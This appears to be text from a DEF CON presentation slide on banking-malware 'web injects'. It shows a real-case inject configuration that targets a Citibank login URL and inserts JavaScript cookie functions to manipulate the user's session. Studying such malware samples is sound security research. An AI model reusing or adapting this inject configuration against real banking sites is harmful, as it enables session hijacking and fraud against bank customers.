 Web Injects – Real Time Cases (1)
set_url https://web.da-us.citibank.com/cgi-bin/citifi/portal/l/l.do GP
data_before
src="/cm/js/branding.js"></script>
data_end
data_inject
<SCRIPT>
function set_cookie1(name, value, expires)
{
if (!expires) { expires = new Date();}
document.cookie = name + "=" + escape(value) + "; expires=" + expires.toGMTString() + "; path=/";
}
function get_cookie(name) {
cookie_name = name + "="; cookie_length = document.cookie.length; cookie_begin = 0;
while (cookie_begin < cookie_length)
{
value_begin = cookie_begin + cookie_name.length;
if (document.cookie.substring(cookie_begin, value_begin) == cookie_name)
{
var value_end = document.cookie.indexOf (";", value_begin);
if (value_end == -1) { value_end = cookie_length;}
return unescape(document.cookie.substring(value_begin, value_end));
}
cookie_begin = document.cookie.indexOf(" ", cookie_begin) + 1;
if (cookie_begin == 0) { break;}
}
return null; }
</SCRIPT>
data_end
data_after
<noscript>
data_end
Forceful Cookie Injection in
Citibank's website to
manipulate the user's session
DEF CON
XX
DEF CON
41